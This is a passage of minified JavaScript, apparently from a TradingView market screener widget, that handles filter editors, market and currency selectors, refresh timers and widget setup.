o="in_range"===t.val()||"not_in_range"===t.val();_.toggleClass("js-hidden",!o),g.toggleClass("js-hidden",!o),v.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{_.focus()}),50),o||!0===e||(m.value="",f.value="",_.val(""),v.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Qe[e].control){er(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Qe[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:$t.dur/3.5)}))}showInplaceEditor(e,t){if(!Qe[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=er('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Qe[this._inplaceEditorField];"condition"===t.control&&t.value&&(Be(t.value.value)||Be(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress keyup",(e=>{27!==e.keyCode||er(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),er(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Qe[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Qe[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Qe[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,oo.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+er(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;er(window).width()<o&&(e=(0,oo.isRtl)()?er(window).width()-t-this.$inplaceEditor.outerWidth()-er(document).scrollLeft():er(window).width()-t-this.$inplaceEditor.outerWidth()+er(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=L(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Qt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(241173))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Qe.sector.sourceRange.indexOf(e)>Qe.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===lr?sr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(389787)):""}`;e.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(lr)&&(Qe.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(223477))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=er(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>Pe[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,ar)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=er(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,v.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Pt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=er('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){Si(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=$i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=er(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:er(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(348424))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(702322)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Jn.entireWorldMarketsPreset)()]:(0,Qn.getMarketsByNames)(xi.markets,this._model.markets),autofocus:!0,initialMode:(0,Gn.isGlobalScreenerAvailable)()?n.default.getValue(Yn,Kn.MarketDialogMode.Single):Kn.MarketDialogMode.Single,defaultMarket:xi.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Yn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&ir.logError(e)}))},onClose:()=>{(0,io.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{Si(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?hr:ur}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=er('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Ho.render(Uo.createElement(Go,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return nr}}var gr=o(154834),vr=o(345848),fr=o(226722),yr=o(125226),br=o(301061),wr=o(175203);class Sr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Cr=o(778016),kr=o(386491),xr=o(203482);function Tr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(678812)):i&&t===Fr.MARKET?p.t(null,void 0,o(754650)):i?p.t(null,void 0,o(754650))+` (${n})`:n}function Er(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(754650)),description:p.t(null,void 0,o(497921))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Ar.USD,description:p.t(null,void 0,o(479677))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(497921))}}(t,i);r.push(s);const a=Object.keys(Ar).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(678812)),description:p.t(null,void 0,o(424534))}),{defaultCurrency:s,currencies:r}}class Mr{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Ar,Dr=o(744404);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Ar||(Ar={}));class $r{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return $i({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(806682)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=Tr(e);Dr(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),$t.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,io.sendSnowPlowData)(new Mr("market_currency"));if(e.value===Fr.SYMBOL)return void(0,io.sendSnowPlowData)(new Mr("symbol_currency"));(0,io.sendSnowPlowData)(new Mr("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(588467))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Pr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,Ti.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Er({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new $r(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
o._model._currencySelect=c}var Lr=o(861482),Ir=o(297758);const Rr={stock:{title:p.t(null,void 0,o(373909)),contentText:p.t(null,void 0,o(803297)),confirmAction:{title:p.t(null,void 0,o(4486)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(582900)),handler:()=>(0,Lr.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(282458)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,linkEnd:"</a>"}},o(511078)),confirmAction:{title:p.t(null,void 0,o(295245)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(769934)),handler:()=>{}}}};var Br=o(773364),Or=o(744404);o(311108);const Nr=o(625214).linking,{Delegate:Wr}=o(251924),Vr=o(77294).WatchedValue,Ur=o(66974),Hr=o(735566).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const qr=e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn,Xr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Kr=["pricescale","minmov","fractional","minmove2"];var Gr=o(744404);(0,Dt.enable)("widget");const Yr=(0,Mt.extractWidgetSettings)(window.initData.widgetDefaults),Jr=document.querySelector("#js-screener-container"),Qr=Yr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,_=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),m=p??n.copyrightOptions?.mode??"small_old";(0,
r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,..._,mode:m}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Jr,"screener",(0,h.filterUtmInfo)(Yr),{isWhiteLabel:Yr.whitelabel,locale:Qr,overflowAuto:!0});const Zr=Gr("#js-screener-container"),es=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${es}px)`,Yr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const ts=function(e){const t=Tt((0,v.getMarketsByScreenerType)("stock"),e),o=Tt((0,v.getMarketsByScreenerType)("forex"),e),i=Tt((0,v.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),os=["morocco"],is=[];if(Yr.permissionOverrides?.market?.includes("uk")||is.push("uk"),Yr.market){const e=!ts.includes(Yr.market),t=os.includes(Yr.market),o=is.includes(Yr.market);(e&&!t||o)&&(Yr.market=ts[0])}var ns;Yr.screener_type||(Yr.screener_type=void 0===(ns=Yr.market)?d.Stock:["forex","crypto"].includes(ns)?ns:d.Stock);const rs=Yr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",ss=Yr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Ft.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(rs);try{(0,At.trackWidgetLoadMetaInfo)({widget_id:ss,symbols:JSON.stringify([Yr.market]),customer:Yr.customer})}catch{}const as={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Yr,hide_controls:!Yr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Yr.market||!function(e){return(0,v.getUnavailableWidgetMarkets)().includes(e)}(Yr.market))};(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]&&(as.unavailableWidgetExchanges=(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new Sr:this.settingsSaver=n.default,this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto
;this.settingKey=Xr[this.screener_type]||Xr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,xr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,Mn.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,Mn.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Nr.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,wo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Vr,this.fieldsOrder=new Vr,this._sortField=new Vr,this._sortDirection=new Vr,this.eodRestriction=new Vr(Qt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,Lt.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,this.loadingStart=new Wr,this.loadingComplete=new Wr,this.fieldSetChanged=new Wr,this.fieldSetSaved=new Wr,this.filterSetChanged=new Wr,this.filterSetSaved=new Wr,this.filterSetDeleted=new Wr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new mr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,
yr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(m),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(21630),o.e(81781),o.e(30359)]).then(o.bind(o,747511)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Ur.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,io.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Rr[e.screener_type]},Promise.all([o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(90591),o.e(62526),o.e(59269)]).then(o.bind(o,971043)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,648597)),i=await Promise.all([o.e(40411),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(61774),o.e(39311),o.e(56674),o.e(29002),o.e(62526),o.e(81781),o.e(19802),o.e(53768),o.e(74339)]).then(o.bind(o,519165));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,io.sendSnowPlowData)(new Mo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,
